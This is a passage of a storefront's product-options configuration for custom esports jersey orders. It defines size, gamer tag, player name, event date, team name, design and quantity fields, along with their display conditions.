#9","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem48_1":{"id":"197722tem48_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem48_2":{"id":"197722tem48_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem48_3":{"id":"197722tem48_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem48_4":{"id":"197722tem48_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem48_5":{"id":"197722tem48_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem48_6":{"id":"197722tem48_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem48_7":{"id":"197722tem48_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem48_8":{"id":"197722tem48_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem57":{"id":"197722tem57","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem66":{"id":"197722tem66","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem49":{"id":"197722tem49","label":"Size #10","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem49_1":{"id":"197722tem49_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem49_2":{"id":"197722tem49_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem49_3":{"id":"197722tem49_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem49_4":{"id":"197722tem49_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem49_5":{"id":"197722tem49_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem49_6":{"id":"197722tem49_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem49_7":{"id":"197722tem49_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem49_8":{"id":"197722tem49_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem58":{"id":"197722tem58","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem67":{"id":"197722tem67","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem68":{"id":"197722tem68","label":"Event / LAN Date","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","date_format":"YYYY-MM-DD","custom_format":"0","custom_date_format":"Y-m-d","date_minDateType":"0","min_date":"","min_days":1,"date_maxDateType":"0","max_date":"","max_days":1,"min_time":"","max_time":"","weekly_limit":[],"day_limit":[],"one_day_limit":"","multiple":"0","min_s":"","max_s":"","type":"9","show_m_column_width":"0","m_column_width":"1","specific_days_limit":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem69":{"id":"197722tem69","label":"Notes","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","html":"<div>\n<div class=\"tc-cell tm-element-description tm-description tcwidth tcwidth-100 tc-below\">\n<p>Please keep in mind, that your turnaround starts on the next business day after you've placed your order as long as it was placed by 1pm Eastern Time. The turnaround for orders placed after 2pm starts on the 2nd business day after you've placed your order.</p>\n</div>\n</div>","type":"11","show_m_column_width":"0","m_column_width":"1","hide":"0"},"ymq197722tem70":{"id":"197722tem70","label":"Notes Optional","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"}},"condition":{"197722tem5":{"conditions":{"1qv7tuo":{"y01002":{"id":"197722tem4","option_type":"3","type":"1","value":"197722tem4_2"}}},"show":"1","type":"1","children":""},"197722tem8":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem9":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem10":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem41":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem42":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem43":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem44":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem45":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem46":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem47":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem48":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem49":{"conditions":{"wrqyhy":{"39xl32":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem50":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem51":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem52":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem53":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem54":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem55":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem56":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem57":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem58":{"conditions":{"1xnrc18":{"imetv8":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem59":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem60":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem61":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_1,197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem62":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_2,197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem63":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_3,197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem64":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem65":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_4,197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem66":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_5"}}},"show":"1","type":"1","children":""},"197722tem67":{"conditions":{"6g874b":{"1nb5d17":{"id":"197722tem7","option_type":"3","type":"1","value":"197722tem7_5"}}},"show":"1","type":"1","children":""}},"assign":{"manual":{"tag":"","collection":[],"product":[{"id":"8432591044783","handle":"pro-short-sleeve-v-neck-jerseys-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem197868`] = {"template":{"ymq197868tem1":{"id":"197868tem1","label":"Twitter @","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","sb":49,"hide":"0"},"ymq197868tem2":{"id":"197868tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem4":{"id":"197868tem4","label":"Design","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem4_1":{"id":"197868tem4_1","default":"0","value":"Design Listed on Evo9x.gg","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem4_2":{"id":"197868tem4_2","default":"0","value":"I have a design PSD / AI FILE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem4_3":{"id":"197868tem4_3","default":"0","value":"I need a new design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"40","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem5":{"id":"197868tem5","label":"Design URL","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"10","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem7":{"id":"197868tem7","label":"Quantity","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem7_1":{"id":"197868tem7_1","default":"0","value":"4","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem7_2":{"id":"197868tem7_2","default":"0","value":"5","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"66","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem7_3":{"id":"197868tem7_3","default":"0","value":"6","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"132","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem7_4":{"id":"197868tem7_4","default":"0","value":"8","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"264","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem7_5":{"id":"197868tem7_5","default":"0","value":"10","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"396","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem8":{"id":"197868tem8","label":"Size 